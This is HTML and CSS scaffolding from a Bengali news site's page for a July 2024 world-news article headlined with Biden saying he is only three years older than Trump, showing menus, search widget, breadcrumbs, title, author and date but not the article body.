<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-260"><a href="https://syandanpatrika.in/category/sirsa-sambad"><div class="tdb-menu-item-text">শীর্ষ সংবাদ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-259"><a href="https://syandanpatrika.in/category/rajya"><div class="tdb-menu-item-text">রাজ্য</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-66"><a href="https://syandanpatrika.in/category/biswa-sambad"><div class="tdb-menu-item-text">বিশ্ব সংবাদ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-261"><a href="https://syandanpatrika.in/category/jatiya"><div class="tdb-menu-item-text">জাতীয়</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-299"><a href="https://syandanpatrika.in/contact-us"><div class="tdb-menu-item-text">যোগাযোগ করুন</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://syandanpatrika.in/about-us"><div class="tdb-menu-item-text">আমাদের সম্পর্কে</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_44 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_44 .tdb-head-search-btn svg{width:20px}.tdi_44 .tdb-search-icon-svg{width:48px;height:48px}.tdi_44{display:inline-block;float:right;clear:none}.tdi_44 .tdb-search-txt{top:0px}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_44 .tdb-search-form{padding:30px;border-width:0px}.tdi_44 .tdb-drop-down-search{left:auto;right:0}body .tdi_44 .tdb-drop-down-search-inner,.tdi_44 .tdb-search-form,.tdi_44 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_44 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_44 .tdb-head-search-form-btn i{font-size:7px}.tdi_44 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_44 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_44 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_44 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_44 .tdb-head-search-form-btn svg,.tdi_44 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_44 .tdb-head-search-form-btn:hover svg,.tdi_44 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_44 .result-msg a:hover{color:#4db2ec}.tdi_44 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-wrap{padding-bottom:100%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_44 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_44 .tdb-head-search-btn svg{width:18px}.tdi_44 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_44 .tdb-search-form{padding:20px 20px 20px}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://syandanpatrika.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>খুঁজুন</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="52983" data-autoload-tpl-id="15" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-15"
                    class="post-15 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://syandanpatrika.in/biswa-sambad/article-52983"                     data-post-edit-url=""                     data-post-title="আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন"                >
	                                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}.tdi_48{padding-top:22px!important}.tdi_48 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_51 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_51" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_51 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_51{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://syandanpatrika.in/">বাড়ি</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="সব পোস্ট দেখতে বিশ্ব সংবাদ" class="tdb-entry-crumb" href="https://syandanpatrika.in/category/biswa-sambad">বিশ্ব সংবাদ</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://syandanpatrika.in/",
                                "name": "বাড়ি"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://syandanpatrika.in/category/biswa-sambad",
                                "name": "বিশ্ব সংবাদ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_56 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_56 .tdb-cat-bg{border-width:1px}.tdi_56 .tdb-cat-sep{font-size:14px}.tdi_56 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_56{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://syandanpatrika.in/category/biswa-sambad" ><span class="tdb-cat-bg"></span>বিশ্ব সংবাদ</a></div></div><div class="td_block_wrap tdb_title tdi_57 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_57 .tdb-title-line:after{height:2px;bottom:40%}.tdi_57 .tdb-title-line{height:50px}.td-theme-wrap .tdi_57{text-align:left}.tdi_57 .tdb-first-letter{left:-0.36em;right:auto}.tdi_57 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_57 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_59{display:inline-block}.tdi_59 .tdb-author-name-wrap{align-items:baseline}.tdi_59 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://syandanpatrika.in/author/abhishek" title="Abhishek Dey"><img data-lazyloaded="1" src="[data-uri]" alt='Abhishek Dey' data-src='https://secure.gravatar.com/avatar/e4898d16fb41985a4a0f58a42139b38207a90cff648e6d6252d87cf30fd860e5?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e4898d16fb41985a4a0f58a42139b38207a90cff648e6d6252d87cf30fd860e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='Abhishek Dey' src='https://secure.gravatar.com/avatar/e4898d16fb41985a4a0f58a42139b38207a90cff648e6d6252d87cf30fd860e5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4898d16fb41985a4a0f58a42139b38207a90cff648e6d6252d87cf30fd860e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://syandanpatrika.in/author/abhishek">Abhishek Dey</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_60{display:inline-block}.tdi_60 svg{width:14px}.tdi_60 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-07-16T15:06:41+05:30">July 16, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_61{float:right;display:inline-block}.tdi_61 i{font-size:10px}.tdi_61 .tdb-comm-icon{margin-right:5px}.tdi_61 a{color:#444}.tdi_61 a svg,.tdi_61 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://syandanpatrika.in/biswa-sambad/article-52983#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_62 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-right:22px!important}</style>
